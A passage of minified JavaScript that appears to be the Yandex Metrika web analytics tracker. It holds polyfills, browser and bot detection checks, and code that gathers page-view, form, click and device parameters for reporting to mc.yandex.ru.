2||g(Dk(a));return f}function Gr(a){var c=a.l;a=a.oa;var b=[];Rg&&!Sg&&0!==a.which&&(b.push.apply(b,Ek(c,a,a.charCode||a.keyCode,Ck(a))),Sg=!0,Jb(c,function(){Sg=!1},"fv.kp"));return b}function Fk(a){var c=a.l,b=zc(a.oa);if(!b||ei(c,b))return[];var d=[];if("FORM"===b.nodeName){for(var e=b.elements,f=0;f<e.length;f+=1)Kj(e[f])||d.push.apply(d,tc(c,e[f]));e=d.push;f=e.apply;a=ub(a.l);var g=Lj(c,b);if(0>g)c=[];else{var h=b.elements,k=h.length;b=[];for(var l=0;l<k;l+=1)if(!Kj(h[l])){var m=h[l][Xa];m&&
0<m&&b.push(m)}h=[];if(eb(c,h,11))c=[];else{S(h,a);S(h,g);S(h,b.length);for(c=0;c<b.length;c+=1)S(h,b[c]);c=h}}f.call(e,d,c)}return d}function Hr(a){var c=a.flush;a=zc(a.oa);"BODY"===Ia(a)&&c()}function Tm(a,c){var b,d=zc(c),e=ua.ic,f=Nd(a);if(d&&$b("ym-advanced-informer",d)){var g=f.C("ifc",0)+1;f.D("ifc",g);g=d.getAttribute("data-lang");var h=Fa(d.getAttribute("data-cid")||"");if(h||0===h)(e=n(a,"Ya."+e+".informer"))?e((b={},b.i=d,b.id=h,b.lang=g,b)):f.D("ib",!0),b=c||window.event,b.preventDefault?
b.preventDefault():b.returnValue=!1}}function uh(a,c,b,d){return function(){var e=Ca(arguments);e=d.apply(void 0,e);return V(e)?Ha(a,c):e}}function th(a,c,b,d){return E(a,"cm."+b,d)}function Kl(a,c,b,d,e){return b.length&&e?F(M(function(f,g,h){return b[h]?f.concat(F([a,c,d],g)):f},[],b),v)()(e):e}var Uc={construct:"Metrika2",callbackPostfix:"2",version:"7h8dgiykw9ep6hmqxf1cue7",host:"mc.yandex.ru"},Kg=[],cg=/\./g,ok=Ka(String.prototype.indexOf,"indexOf"),ma=ka(function(a,c){return a===c}),gd=ka(function(a,
c){a(c);return c}),va=ka(mk),Va=ma(null),V=ma(void 0),Oe=Ka(Array.from,"from"),Gk=Ka(Function.prototype.bind,"bind"),G=Gk?function(){var a=Ca(arguments);return Gk.apply(a[0],ya([a[1]],a.slice(2)))}:kr,Qc=ka(F),Hi=ka(ra),Hk=Ka(Array.prototype.reduce,"reduce"),M=Hk?function(a,c,b){return Hk.call(b,a,c)}:Ld,rj=v,Wi=v(O,ia),Ig,Hg=Ob(window),Ir=zb(Hg),Gg=Object.prototype.hasOwnProperty,I=x(Nd),X=zb(n),Pa=X("length"),If=Array.prototype.every?function(a,c){return Array.prototype.every.call(c,a)}:function(a,
c){return M(function(b,d){return b?a(d):!1},!0,c)},Ik=Ka(Array.prototype.filter,"filter"),Z=Ik?function(a,c){return Ik.call(c,a)}:lk,Na=w(Boolean,Z),Tg=ka(Z),tb=Ba("find",Array.prototype.find)?function(a,c){return Array.prototype.find.call(c,a)}:ir,L=Array.prototype.includes?function(a,c){return Array.prototype.includes.call(c,a)}:hr,wc=zb(L),Jk=Ka(Array.prototype.join,"join"),H=Jk?function(a,c){return Jk.call(c,a)}:gr,qd=ka(H),Kk=x(function(a){a=n(a,"navigator")||{};var c=n(a,"userAgent")||"";return{ff:-1<
(n(a,"vendor")||"").indexOf("Apple"),dg:c}}),fb=x(X("navigator.userAgent")),Dg=/Firefox\/([0-9]+)/i,Kd=x(function(a){var c=n(a,"document.documentElement.style"),b=n(a,"InstallTrigger");a=-1!==(n(a,"navigator.userAgent")||"").toLowerCase().search(Dg);Dg.lastIndex=0;return!(!(c&&"MozAppearance"in c)||oa(b))||a}),Md,fr=v(Eg,ma("[object Array]")),Lk=Ka(Array.prototype.map,"map"),A=Lk&&er(window,Array.prototype.map)?function(a,c){return c&&0<c.length?Lk.call(c,a):[]}:kk,z=A,pc=Array.prototype.flatMap?
function(a,c){return Array.prototype.flatMap.call(c,a)}:dr,gb=ka(A),Uq=zb(A),La=yd(function(a,c){return Array.prototype.some.call(c,a)},function(a,c){for(var b=0;b<c.length;b+=1)if(b in c&&a.call(c,c[b],b))return!0;return!1},Ba("some",Array.prototype.some)),Ae=x(Ob),Nc=X("0"),Jr=ka(Fg),Mk=Ka(Array.prototype.reverse,"reverse"),Ar=Mk?function(a){return Mk.call(a)}:cr,Nk=zb(parseInt),Fa=Nk(10),Ug=Nk(2),Ea=Object.entries?function(a){return a?Object.entries(a):[]}:hk,da=Object.keys?Object.keys:ik,Kr=v(hk,
w(X("1"),kk)),Lr=Object.values?Object.values:Kr,y=Object.assign||br,$h=ka(function(a,c){return y({},a,c)}),dd=x(v(X("String.fromCharCode"),w("fromCharCode",Ba),Tb)),Ne=x(v(fb,Ya(/ipad|iphone|ipod/i))),Of=x(function(a){return n(a,"navigator.platform")||""}),rd=x(function(a){a=Kk(a);var c=a.dg;return a.ff&&!c.match("CriOS")}),Mr=Ya(/Android.*Version\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]|Android.*Version\/[0-9][0-9.]*\s(?:Mobile\s)?Safari\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]*|; wv\).*Chrome\/[0-9][0-9.]*\sMobile/),
Nr=Ya(/; wv\)/),pd=x(function(a){a=fb(a);return Nr(a)||Mr(a)}),Or=/Chrome\/(\d+)\./,Pr=x(function(a){return(a=(n(a,"navigator.userAgent")||"").match(Or))&&a.length?76<=Fa(a[1]):!1}),od=x(function(a){var c=(fb(a)||"").toLowerCase();a=Of(a);return!(-1===c.indexOf("android")||-1===c.indexOf(c,"mobile")||!/^android|linux armv/i.test(a))}),Qr="other none unknown wifi ethernet bluetooth cellular wimax mixed".split(" "),Rr=x(function(a){var c=n(a,"navigator.connection.type");if(V(c))return null;a=Ae(a)(c,
Qr);return-1===a?c:""+a}),tg=x(v(X("document.addEventListener"),Tb)),Ok=x(function(a){var c=n(a,"navigator")||{};return M(function(b,d){return b||n(c,d)},"",["language","userLanguage","browserLanguage","systemLanguage"])}),yh=x(function(a){var c=n(a,"navigator")||{};a=Ok(a);qa(a)||(a="",c=n(c,"languages.0"),qa(c)&&(a=c));return a.toLowerCase().split("-")[0]}),db=x(function(a){var c=!1;try{c=a.top!==a}catch(b){}return c}),Sr=x(function(a){var c=!1;try{c=a.top.contentWindow}catch(b){}return c}),Tr=
x(function(a){var c=!1;try{c=a.navigator.javaEnabled()}catch(b){}return c}),Ur=x(function(a){var c="__webdriver_evaluate __selenium_evaluate __webdriver_script_function __webdriver_script_func __webdriver_script_fn __fxdriver_evaluate __driver_unwrapped __webdriver_unwrapped __driver_evaluate __selenium_unwrapped __fxdriver_unwrapped".split(" "),b=n(a,"external");b=-1!==(n(b,"toString")?""+b.toString():"").indexOf("Sequentum");var d=n(a,"document.documentElement"),e=["selenium","webdriver","driver"];
return!!(La(w(a,n),["_selenium","callSelenium","_Selenium_IDE_Recorder"])||La(w(n(a,"document"),n),c)||b||d&&La(G(d.getAttribute,d),e))}),Vr=x(function(a){return!!(La(w(a,n),["_phantom","__nightmare","callPhantom"])||/(PhantomJS)|(HeadlessChrome)/.test(fb(a))||n(a,"navigator.webdriver")||n(a,"isChrome")&&!n(a,"chrome"))}),Wr=x(function(a){return If(w(a,n),["ia_document.shareURL","ia_document.referrer"])}),Qd=x(function(a){var c=fb(a)||"",b=c.match(/Mac OS X ([0-9]+)_([0-9]+)/);b=b?[+b[1],+b[2]]:[0,
0];c=c.match(/iPhone OS ([1-9]+)_([0-9]+)/);return 14<=(c?+c[1]:0)?!0:(Ne(a)||10<b[0]||10===b[0]&&13<=b[1])&&rd(a)}),ar=/Edg\/(\d+)\./,ig=x(function(a){return Qd(a)||nf(a,68)||of(a,79)}),Xr=Uc.construct,bc=Uc.host,Vg=tg(window),ua={ng:24226447,hg:26302566,qg:51533966,Vi:65446441,Ta:"https:",fb:"1082",ic:Xr,mg:Vg?512:2048,kg:Vg?512:2048,lg:Vg?100:400,Wi:100,og:"noindex"},Te=[],N=x(function(a){return a.id+":"+a.$}),hc={},ae=ma("1"),Yr=setTimeout;Ga.prototype["catch"]=function(a){return this.then(null,
a)};Ga.prototype.then=function(a,c){var b=new this.constructor(mr);qk(this,new or(a,c,b));return b};Ga.prototype["finally"]=function(a){var c=this.constructor;return this.then(function(b){return c.resolve(a()).then(function(){return b})},function(b){return c.resolve(a()).then(function(){return c.reject(b)})})};Ga.all=function(a){return new Ga(function(c,b){function d(h,k){try{if(k&&("object"===typeof k||"function"===typeof k)){var l=k.then;if("function"===typeof l){l.call(k,function(m){d(h,m)},b);
return}}e[h]=k;0===--f&&c(e)}catch(m){b(m)}}if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.all accepts an array"));var e=Array.prototype.slice.call(a);if(0===e.length)return c([]);for(var f=e.length,g=0;g<e.length;g++)d(g,e[g])})};Ga.resolve=function(a){return a&&"object"===typeof a&&a.constructor===Ga?a:new Ga(function(c){c(a)})};Ga.reject=function(a){return new Ga(function(c,b){b(a)})};Ga.race=function(a){return new Ga(function(c,b){if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.race accepts an array"));
for(var d=0,e=a.length;d<e;d++)Ga.resolve(a[d]).then(c,b)})};Ga.Fe="function"===typeof setImmediate&&function(a){setImmediate(a)}||function(a){Yr(a,0)};Ga.rg=function(a){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",a)};var J=window.Promise,Zr=Ka(J,"Promise"),Pk=Ka(n(J,"resolve"),"resolve"),Qk=Ka(n(J,"reject"),"reject"),Rk=Ka(n(J,"all"),"all");if(L(!1,[Zr,Pk,Qk,Rk]))J=Ga;else{var Ue=function(a){return new Promise(a)};Ue.resolve=G(Pk,J);Ue.reject=G(Qk,
J);Ue.all=G(Rk,J);J=Ue}var Db=[],U=[],Cc=[],$d=[],Wg=[],Ve=[],dk=wc([26812653]),dg=x(v(X("id"),dk),N),Ub={id:"id",Ae:"ut",$:"type",Od:"ldc",tb:"nck",uc:"url",bh:"referrer"},$r=/^\d+$/,Vc={id:function(a){a=""+(a||"0");$r.test(a)||(a="0");try{var c=Fa(a)}catch(b){c=0}return c},$:function(a){return""+(a||0===a?a:"0")},tb:Boolean,Ae:Boolean};Ub.jc="defer";Vc.jc=Boolean;Ub.ba="params";Vc.ba=function(a){return Ma(a)||fa(a)?a:null};Ub.ze="userParams";Ub.$f="triggerEvent";Vc.$f=Boolean;Ub.Lf="sendTitle";
Vc.Lf=function(a){return!!a||V(a)};Ub.ve="trackHash";Vc.ve=Boolean;Ub.Yf="trackLinks";Ub.Ng="enableAll";var cf=M(function(a,c){var b=c[0];a[b]={ea:c[1],Xa:Vc[b]};return a},{},Ea(Ub)),Zq=ob("debuggerEvents",vd,!0),Wq=["http.0.st..rt.","network error occurred","send beacon","Content Security Policy","DOM Exception 18"],Rd,lc=function(a){return function(c,b){void 0===b&&(b=!1);if(Rd)var d=new Rd(c);else Ba("Error",a.Error)?(Rd=a.Error,d=new a.Error(c)):(Rd=Yq,d=new Rd(c));b&&(d.unk=!0);return d}}(window),
Xq=Ya(/^http./),Vq=Ya(/^err.kn/),ck=[],as=x(function(a){var c=!1;if(!a.addEventListener)return c;try{var b=Object.defineProperty({},"passive",{get:function(){c=!0;return 1}});a.addEventListener("test",B,b)}catch(d){}return c}),bs=ka(function(a,c){return a?y({capture:!0,passive:!0},c||{}):!!c}),ja=x(function(a){a=as(a);var c=bs(a),b={};return y(b,{F:function(d,e,f,g){z(function(h){var k=c(g);bk(d,h,f,k,!1)},e);return G(b.Xb,b,d,e,f,g)},Xb:function(d,e,f,g){z(function(h){var k=c(g);bk(d,h,f,k,!0)},
e)}})}),ha=x(eg),Yj=ka(function(a,c){for(var b=[];!Jd(c);){var d=Qq(c);a(d,function(e){return e(c)});b.push(d)}return b}),Xg=ka(function(a,c){return va(function(b,d){return c(b,function(e){try{d(a(e))}catch(f){b(f)}})})}),We=ka(function(a,c){return va(function(b,d){return c(b,function(e){try{a(e)(Ua(b,d))}catch(f){b(f)}})})}),zg=[],Ag=!1,yg=!1,Sk=ka(function(a,c){var b=c||{};return{l:w(b,O),C:function(d,e){var f=b[d];return V(f)&&!V(e)?e:f},D:function(d,e){b[d]=e;return this},Ub:function(d,e){return""===
e||oa(e)?this:this.D(d,e)},Ca:w(b,a)}}),Da=Sk(function(a){var c="";a=M(function(b,d){var e=d[0],f=""+e+":"+d[1];"t"===e?c=f:b.push(f);return b},[],Ea(a));c&&a.push(c);return H(":",a)}),Yg,Sj=(Yg={},Yg.w=[[function(a,c){return{Y:function(b,d){var e,f=b.H;f=(e={},e["page-url"]=f&&f["page-url"]||"",e.charset="utf-8",e);"0"!==c.$&&(f["cnt-class"]=c.$);b.J||(b.J=Da());e=b.J;var g=b.X;f={ga:{qa:"watch/"+c.id},X:y(void 0===g?{}:g,{Bb:!(!e.C("pv")||e.C("ar")||e.C("wh"))}),H:y(b.H||{},f)};y(b,f);d()}}},1]],
Yg),Sd=w(Sj,Tj),ib=xg("w"),Pj=["webkitvisibilitychange","visibilitychange"],vg=Sk(function(a){a=Ea(a);return H("",A(function(c){var b=c[0];c=c[1];return Va(c)?"":b+"("+c+")"},a))}),Tk="A B BIG BODY BUTTON DD DIV DL DT EM FIELDSET FORM H1 H2 H3 H4 H5 H6 HR I IMG INPUT LI OL P PRE SELECT SMALL SPAN STRONG SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TR U UL ABBR AREA BLOCKQUOTE CAPTION CENTER CITE CODE CANVAS DFN EMBED FONT INS KBD LEGEND LABEL MAP OBJECT Q S SAMP STRIKE TT ARTICLE AUDIO ASIDE FOOTER HEADER MENU METER NAV PROGRESS SECTION TIME VIDEO NOINDEX NOBR MAIN svg circle clippath ellipse defs foreignobject g glyph glyphref image line lineargradient marker mask path pattern polygon polyline radialgradient rect set text textpath title".split(" "),
Rp=/^ *(data|javascript):/i,dj=new RegExp(H("",["\\.("+H("|","3gp 7z aac ac3 acs ai avi ape apk asf bmp bz2 cab cdr crc32 css csv cue divx dmg djvu? doc(x|m|b)? emf eps exe flac? flv iso swf gif t?gz jpe?g? js m3u8? m4a mp(3|4|e?g?) m4v md5 mkv mov msi ods og(g|m|v) psd rar rss rtf sea sfv sit sha1 svg tar tif?f torrent ts txt vob wave? wma wmv wmf webm ppt(x|m|b)? xls(x|m|b)? pdf phps png xpi g?zip".split(" "))+")$"]),"i"),Qa,rk=(Qa={},Qa.hit="h",Qa.params="p",Qa.reachGoal="g",Qa.userParams="up",
Qa.trackHash="th",Qa.accurateTrackBounce="atb",Qa.notBounce="nb",Qa.addFileExtension="fe",Qa.extLink="el",Qa.file="fc",Qa.trackLinks="tl",Qa.destruct="d",Qa.setUserID="ui",Qa.getClientID="ci",Qa.clickmap="cm",Qa.enableAll="ea",Qa),cs=x(function(){var a=0;return function(){return a+=1}}),ds=v(N,cs,ia),jg={mc:function(a){a=Nd(a).C("mt",{});a=Ea(a);return a.length?M(function(c,b,d){return""+c+(d?"-":"")+b[0]+"-"+b[1]},"",a):null},clc:function(a){var c=I(a).C("cls",{fc:0,x:0,y:0}),b=c.fc,d=c.x;c=c.y;
return b?b+"-"+a.Math.floor(d/b)+"-"+a.Math.floor(c/b):b+"-"+d+"-"+c},rqnt:function(a,c,b){a=b.H;return!a||a.nohit?null:ds(c)}},Gb=F([1,null],yd),hd=F([1,0],yd),Iq=x(function(a){Nj(a,"_ymBRC","1");var c="1"!==Mj(a,"_ymBRC");c||Oj(a,"_ymBRC");return c}),Ra=x(qf),Wc=x(qf,function(a,c,b){return""+c+b}),es=x(X("document.documentElement")),fs=x(function(a){a=n(a,"document")||{};return(""+(a.characterSet||a.charset||"")).toLowerCase()}),ab=x(v(X("document"),w("createElement",fc))),fi=x(function(a){var c=
n(a,"Element.prototype");return c?(a=tb(function(b){return Ba(b,c[b])},["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"]))?c[a]:null:null}),gs=ma("INPUT"),He=v(Ia,gs),hs=ma("TEXTAREA"),Fq=v(Ia,hs),is=ma("SELECT"),Gq=v(Ia,is),Ie=v(X("type"),Ya(/^(checkbox|radio)$/)),Bf=v(Ia,Ya(/^INPUT|SELECT|TEXTAREA$/)),le=v(Ia,Ya(/^INPUT|SELECT|TEXTAREA|BUTTON$/)),Ff="INPUT CHECKBOX RADIO TEXTAREA SELECT PROGRESS".split(" "),Eq=["submit","image","hidden"],tj=/^\s+|\s+$/g,
Ij=Ka(String.prototype.trim,"trim"),Uk=ka(function(a,c){return c.replace(a,"")}),Li=Uk(/\s/g),Nb=Uk(/\D/g),Sf=x(function(){for(var a=59,c={},b=0;b<Tk.length;b+=1)c[Tk[b]]=String.fromCharCode(a),a+=1;return c}),Gj=x(function(a){return{ij:a,lb:null,ub:[]}}),Ej={},qg={};Ej.p=500;var Dj={i:"id",n:"name",h:"href",ty:"type"};qg.h=!0;qg.c=!0;var Rc={};Rc.p=rg;Rc.c=function(a,c,b){(a=nb(n(c,"textContent")))&&b&&(b=b(c),b.length&&La(v(X("textContent"),nb,ma(a)),b)&&(a=""));He(c)&&(a=nb(c.getAttribute&&c.getAttribute("value")||
a));return a};var Xc,pg="button,"+A(function(a){return'input[type="'+a+'"]'},["button","submit","reset","file"]).join(",")+",a",Uf=w(pg,yb),Bq=(Xc={},Xc.A="h",Xc.BUTTON="i",Xc.DIV="i",Xc.INPUT="ty",Xc),Aq="hash host hostname href pathname port protocol search".split(" "),og="ru ua by kz az kg lv md tj tm uz ee fr lt com co.il com.ge com.am com.tr com.ua com.ru".split(" "),Cj=/(?:^|\.)(?:(ya\.ru)|(?:yandex)\.(\w+|com?\.\w+))$/,ye=x(function(a){return(a?a.replace(/^www\./,""):"").toLowerCase()}),js=
x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(Cj));return c}),Vk=v(W,X("protocol"),ma("https:")),Wk=/\/$/,ks=x(v(ha,va(function(a){return-(new a.l.Date).getTimezoneOffset()}))),ls=v(ha,va(function(a){a=new a.l.Date;return H("",A(Rq,[a.getFullYear(),a.getMonth()+1,a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds()]))})),ms=v(ha,va(kg)),Xk=x(v(ha,va(function(a){return a.Ba[0]}))),ns=x(Ac),yq=x(function(a){return Pr(a)&&Vk(a)?"SameSite=None;Secure;":""}),ng=["metrika_enabled"],mg=[],
Aj=ob("gsc",yj),zq=/:\d+$/,pr=x(function(a){var c=(W(a).host||"").split(".");return 1===c.length?c[0]:M(function(b,d,e){e+=1;2<=e&&!b&&(e=H(".",c.slice(-e)),gi(a,e)&&(b=e));return b},"",c)}),Lb=x(cd),xj=ob("r",function(a,c){var b=wj(a,c),d=b[0];return!b[1]&&d}),Gd=x(function(){return{Ga:{},pending:{},children:{}}}),Zg=X("postMessage"),os=D("s.f",function(a,c,b,d,e){c=c(d);var f=Gd(a),g=H(":",[c.meta.oc,c.meta.key]);if(Zg(b)){f.pending[g]=e;try{b.postMessage(c.Tf,"*")}catch(h){delete f.pending[g];
return}Y(a,function(){delete f.pending[g]},5E3,"if.s")}}),ps=D("s.fh",function(a,c,b,d,e,f){var g=null,h=null,k=Gd(a),l=null;try{g=Fb(a,f.data),h=g.__yminfo,l=g.data}catch(m){return}if(!oa(h)&&h.substring&&"__yminfo"===h.substring(0,8)&&!oa(l)&&(g=h.split(":"),4===g.length))if(h=c.id,c=g[1],a=g[2],g=g[3],!fa(l)&&l.type&&"0"===g&&l.counterId){if(!l.toCounter||l.toCounter==h){k=null;try{k=f.source}catch(m){}!Va(k)&&Zg(k)&&(f=d.N(l.type,[f,l]),e=A(v(O,$h(e)),f.concat([{}])),l=b([c,a,l.counterId],e),
k.postMessage(l.Tf,"*"))}}else g===""+h&&fa(l)&&Z(function(m){return!(!m.hid||!m.counterId)},l).length===l.length&&(b=k.pending[H(":",[c,a])])&&b.apply(null,[f].concat(l))}),ed=x(function(a,c){var b,d=fc("getElementsByTagName",n(a,"document")),e=Gd(a),f=Zg(a),g=id(a),h=ja(a);if(!d||!f)return null;d=d.call(a.document,"iframe");f=(b={},b.counterId=c.id,b.hid=""+ac(a),b);ig(a)&&(f.duid=Hd(a,c));uq(a,g);vq(a);b=wq(a,f);var k=F([a,w([],b)],os);z(function(l){var m=null;try{m=l.contentWindow}catch(p){}m&&
k(m,{type:"initToChild"},function(p,t){g.N("initToParent",[p,t])})},d);db(a)&&k(a.parent,{type:"initToParent"},function(l,m){g.N("parentConnect",[l,m])});h.F(a,["message"],F([a,c,b,g,f],ps));return{aa:g,Ga:e.Ga,children:e.children,ke:k}},v(pb,N)),fd=x(function(a,c){if(!ig(a)||!db(a))return Hd(a,c);var b=ed(a,c);return b&&b.Ga[c.id]?b.Ga[c.id].info.duid||Hd(a,c):Hd(a,c)},function(a,c){return"{"+c.Od+c.tb}),qs=x(function(a){a=I(a);var c=a.C("counterNum",0)+1;a.D("counterNum",c);return c},v(pb,N)),la,
Ee=(la={},la.vf=w(Uc.version,O),la.nt=Rr,la.fp=function(a,c,b){if(b.H&&b.H.nohit)return null;c=N(c);b=ns(a);if(b[c])return null;a:{var d=Xk(a),e=n(a,"performance.getEntriesByType");if(T(e)){if(a=Z(v(O,X("name"),ma("first-contentful-paint")),e.call(a.performance,"paint")),a.length){a=a[0].startTime;break a}}else{e=n(a,"chrome.loadTimes");if(T(e)&&(e=e.call(a.chrome),e=n(e,"firstPaintTime"),d&&e)){a=1E3*e-d;break a}if(a=n(a,"performance.timing.msFirstPaint")){a-=d;break a}}a=void 0}return a?(b[c]=a,
Math.round(a)):null},la.fu=function(a,c,b){var d=b.H;if(!d)return null;c=(n(a,"document.referrer")||"").replace(Wk,"");b=(d["page-ref"]||"").replace(Wk,"");d=d["page-url"];a=W(a).href!==d;c=c!==b;b=0;a&&c?b=3:c?b=1:a&&(b=2);return b},la.en=fs,la.la=Ok,la.ut=function(a,c,b){var d=b.T;b=b.H;d=d&&d.Fc;b&&(js(a)||c.Ae||d)&&(b.ut=ua.og);return null},la.v=w(ua.fb,O),la.cn=qs,la.dp=function(a){var c=I(a),b=c.C("bt",{});if(V(c.C("bt"))){var d=n(a,"navigator.getBattery");try{b.p=d&&d.call(a.navigator)}catch(e){}c.D("bt",
b);b.p&&b.p.then&&b.p.then(E(a,"bi:dp.p",function(e){b.Pi=n(e,"charging")&&0===n(e,"chargingTime")}))}return hd(b.Pi)},la.ls=x(function(a,c){var b=Wc(a,c.id),d=ha(a),e=b.C("lsid");return+e?e:(d=Wa(a,0,d(aa)),b.D("lsid",d),d)},pb),la.hid=ac,la.phid=function(a,c){if(!db(a))return null;var b=ed(a,c);if(!b)return null;var d=da(b.Ga);return d.length?b.Ga[d[0]].info.hid:null},la.z=ks,la.i=ls,la.et=ms,la.c=v(X("navigator.cookieEnabled"),Gb),la.rn=v(O,Wa),la.rqn=function(a,c,b){b=b.H;if(!b||b.nohit)return null;
c=N(c);a=Wc(a,c);c=(a.C("reqNum",0)||0)+1;a.D("reqNum",c);if(a.C("reqNum")===c)return c;a.Hb("reqNum");return null},la.u=fd,la.w=function(a){a=Sc(a);return a[0]+"x"+a[1]},la.s=function(a){var c=n(a,"screen");if(c){a=n(c,"width");var b=n(c,"height");c=n(c,"colorDepth")||n(c,"pixelDepth");return H("x",[a,b,c])}return null},la.sk=X("devicePixelRatio"),la.ifr=v(db,Gb),la.j=v(Tr,Gb),la.sti=function(a){return db(a)?Sr(a)?"1":null:null},la),tq=x(function(){return Oa(da(Ee),da(jg))}),sq=x(Ac,N),uj=x(function(){return{Qe:null,
wa:[]}},N),pq=/^[a-z][\w.+-]+:/i,$g,Qb=[[Ke,1],[De,2],[Ib(),3],[vj,4]],hg=[],Ab=w(Qb,Uj),Pb=($g={},$g.h=Qb,$g),ca=w(Pb,Tj);Ab(function(a){return{Y:function(c,b){var d=c.H;if(!c.J||!d)return b();var e=d["page-ref"],f=d["page-url"];e&&f!==e?d["page-ref"]=sj(a,e):delete d["page-ref"];d["page-url"]=sj(a,f).slice(0,ua.mg);return b()}}},-100);var lq=/[^a-z0-9.:-]/,ah,bh={},Yk=Na([fg&&[fg,0],wb&&[wb,1],[xb,2],Ed&&[Ed,3],[Pc,4]]),jc=Na([fg,wb,xb,Ed,Pc]),ch=[xb];ch.unshift(wb);ch.push(Ed);var Zk=Na(ch),Yc=
Na([Pc]);Na([wb,xb]);var rs=Na([wb,Pc]),$k=Na([wb,xb,Ed,Pc]),xa=(ah={},ah.h=Zk,ah),dh=x(function(a,c){var b=bh["*"]?bh["*"]:c&&bh[c];b||(b=c?xa[c]||[]:jc);b=M(function(d,e){var f=e(a);if(f){var g=tb(v(Nc,ma(e)),Yk);g&&d.push([g[1],f])}return d},[],b);b.length||Zd();return b},pb),eh,ss=G(J.reject,J,Sa()),Aa=(eh={},eh.h=ib,eh),ta=D("g.sen",function(a,c,b){var d=dh(a,c);b=b?oq(a,c,b):[];var e=Aa[c],f=e?e(a,d,b):ib(a,d,b);return function(){var g=Ca(arguments),h=g[0];g=g.slice(1);var k=h.X;h=y(h,{X:y(void 0===
k?{}:k,{ha:[c]})});return f.apply(void 0,ya([h],g))}},ss),dq=ka(function(a,c){if(!c[a]){var b,d=new J(function(e){b=e});c[a]={Cf:b,promise:d,Df:!1}}return c[a].promise}),oj=x(v(Ac,va)),Td=x(function(a,c){var b=n(a,"console"),d=n(b,"log");d=Pe("log",d)?G(d,b):B;var e=n(b,"warn");e=Pe("warn",e)?G(e,b):d;var f=n(b,"error");b=Pe("error",f)?G(f,b):d;return{log:Oc(a,"log",c,d),error:Oc(a,"error",c,b),warn:Oc(a,"warn",c,e)}}),ts=D("dc.init",function(a,c){function b(k){for(var l=[],m=1;m<arguments.length;m++)l[m-
1]=arguments[m];I(a).C("dce:"+c,!1)&&e[k].apply(e,l);I(a).C("dclq:"+c).push([k,l])}var d=W(a),e=Td(a,c);I(a).Pa("dclq:"+c,[]);var f=Lb(a),g=Hf(a),h=g.Lh;g=g.Bh;h&&!g&&f.D("debug","1",void 0,d.host);return h||g?{log:w("log",b),warn:w("warn",b),error:w("error",b)}:cq(a,c)}),Cd=x(ts,pb),us=D("p.dc",function(a,c){var b=N(c);nj(a,"");nj(a,b)}),Nl=E(window,"h.p",function(a,c){var b,d,e=ta(a,"h",c),f=c.uc||""+W(a).href,g=c.bh||a.document.referrer,h={J:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=f,d["page-ref"]=
g,d),T:{}};h.T.ba=c.ba;h.T.ze=c.ze;c.jc&&h.H&&(h.H.nohit="1");return e(h,c).then(function(k){k&&(c.jc||Hb(a,c,"PageView. Counter "+c.id+". URL: "+f+". Referrer: "+g,c.ba)(),Jb(a,F([a,c,k],eq)))})["catch"](E(a,"h.g.s"))}),fh=["yandex_metrika_callback"+Uc.callbackPostfix,"yandex_metrika_callbacks"+Uc.callbackPostfix],vs=D("cb.i",function(a){var c=fh[0],b=fh[1];if(T(a[c]))a[c]();"object"===typeof a[b]&&z(function(d,e){a[b][e]=null;$f(a,d)},a[b]);z(function(d){try{delete a[d]}catch(e){a[d]=void 0}},fh)}),
al=x(function(a){return n(a,"crypto.subtle.digest")&&n(a,"TextEncoder")&&n(a,"FileReader")&&n(a,"Blob")}),ws=D("fpm",function(a,c){if(!Vk(a))return B;var b=N(c);if(!al(a))return Eb(a,b,"Not supported"),B;var d=Ha(a,c);return d?function(e){return(new J(function(f,g){return Ma(e)?da(e).length?f(kj(a,e).then(function(h){var k,l;h&&h.length&&d.params((k={},k.__ym=(l={},l.fpp=h,l),k))},B)):g(Sa("fpm.l")):g(Sa("fpm.o"))}))["catch"](E(a,"fpm.en"))}:B}),Xe=ka(function(a,c){var b={};bg(a)(function(d){b=d[c]||
{}});return b}),xs=D("c.c.cc",function(a){var c=I(a),b=v(Xe(a),function(d){var e,f=(e={},e.clickmap=!!d.clickmap,e);return y({},d,f)});return E(a,"g.c.cc",v(G(c.C,c,"counters",{}),da,gb(b)))}),ys=D("gt.c.rs",function(a,c){var b,d=N(c),e=c.id,f=c.$,g=c.Fg,h=c.ve,k=F([a,d],Zp);ag(a,d,(b={},b.id=e,b.type=+f,b.clickmap=g,b.trackHash=!!h,b));return k}),ij=x(vd),Bd=x(Ac,N),zs=D("pa.int",function(a,c){var b;return b={},b.params=function(){var d,e,f=Ca(arguments),g=Yp(f);if(!g)return null;f=g.Jg;var h=g.ba;
g=g.bc;if(!Ma(h)&&!fa(h))return null;var k=ta(a,"1",c),l=Bd(c).url,m=!dg(c),p="arams. Counter "+c.id,t="P"+p,q=h,r="";(r=n(h,"__ym.user_id"))&&(t="Set user id "+r);L("__ymu",da(h))&&(t="User p"+p);q.__ym&&(q=y({},h),q.__ym=M(function(u,C){var P=n(h,"__ym."+C);P&&(u[C]=P);return u},{},Te),da(q.__ym).length||delete q.__ym,m=!!da(q).length);q=r?void 0:JSON.stringify(q);p=Hb(a,c,t,q);k=k({T:{ba:h},J:Da((d={},d.pa=1,d.ar=1,d)),H:(e={},e["page-url"]=l||W(a).href,e)},c).then(m?p:B);return Mc(a,"p.s",k,g,
f)},b}),ge=x(fj,v(pb,N)),As=D("y.p",function(a,c){var b=fj(a,c);if(b){var d=be(a),e=F([a,b,c],Up);Bh(a,d,function(f){f.F(["params"],e)});b.aa.F(["params"],v(X("1"),e))}}),qr=x(function(a){if(a=ab(a))return a("a")}),bl={mj:Ya(/[/&=?#]/)},ve=D("go.in",function(a,c,b,d){var e;void 0===b&&(b="goal");return e={},e.reachGoal=function(f,g,h,k){var l,m;if(!f||bl[b]&&bl[b](f))return null;var p=g,t=h||B;T(g)&&(t=g,p=void 0,k=h);var q=Hb(a,c,"Reach goal. Counter: "+c.id+". Goal id: "+f,p),r="goal"===b;g=ta(a,
